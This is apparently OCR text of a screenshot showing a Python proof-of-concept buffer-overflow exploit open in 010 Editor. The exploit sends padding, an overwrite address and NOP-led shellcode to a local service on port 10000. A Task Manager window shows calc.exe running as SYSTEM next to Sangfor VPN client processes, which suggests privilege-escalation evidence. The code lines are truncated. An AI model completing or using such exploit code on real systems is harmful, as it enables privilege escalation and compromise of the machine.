 010 Editor - C:\Documents and Settings\hhj\桌面\poc.py
File Edit Search View Scripts Templates Tools Window Help
Workspace
Open Files
C:\...\桌面\1.py
C:\...\桌面\poc.py
Favorite Files
Recent Files
C:\...\httpwatch.lic
C:\WINDOWS\...\etc\hosts
C:\...\SangforLibeay32.dll
Files Explorer
Inspector
Type Value
Signed Byte 111
Unsigned Byte 111
Signed Short 25455
Unsigned Short 25455
Signed Int 1701536623
Unsigned Int 1701536623
Auto Variables Bookmark
poc.py 1.py
Edit As: Text Run Script Run Temp
0 10 20 30 70
1 import socket
2 import struct
3
4
5 address = ('127.0.0.1', 10000)
6
7 s = socket.socket(socket.AF_INET
8 s.connect(address)
9
10 length = struct.pack('<i',0x400
11 shellcode = "\x90\x90\x90\x90\x3 9\xE6\x5
12 s.send('A'*4 + '\x02\x00\x00\x00' + length + 'A'*0x208 + '\x12\x45\xfa\x
13
14 data = s.recv(512)
15
16 s.close()
Output
Address Value
Output Find Find in Files Compare Histogram Checksum Process
Line 7, Col 36 Val: 111 6Fh 01101111b Size: 713 UTF8(DOS) Tab:4 LIT W INS
计算器
编辑(E) 查看(V) 帮助(H)
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =
Windows 任务管理器
文件(F) 选项(O) 查看(V) 关机(U) 帮助(H)
应用程序 进程 性能 联网 用户
映像名称 PID 用户名
calc.exe 3060 SYSTEM
cmd.exe 4472 hhj
conime.exe 2252 hhj
csrss.exe 956 SYSTEM
ctfmon.exe 680 hhj
explorer.exe 2020 hhj
lsass.exe 1040 SYSTEM
pcas.exe 1840 SYSTEM
PNXAssistantLoader.exe 628 hhj
PNXClientUI.exe 3828 hhj
PNXProxy.exe 2100 SYSTEM
PNXService.exe 1916 SYSTEM
PNXSSOAppFillLoader.exe 2608 hhj
SangforCSClient.exe 412 hhj
SangforServiceClient.exe 5040 hhj
secbizsrv.exe 200 SYSTEM
services.exe 1028 SYSTEM
显示所有用户的进程(S)
结束进程(E)
进程数: 42 CPU 使用: 10% 提交更改: 415M / 1308M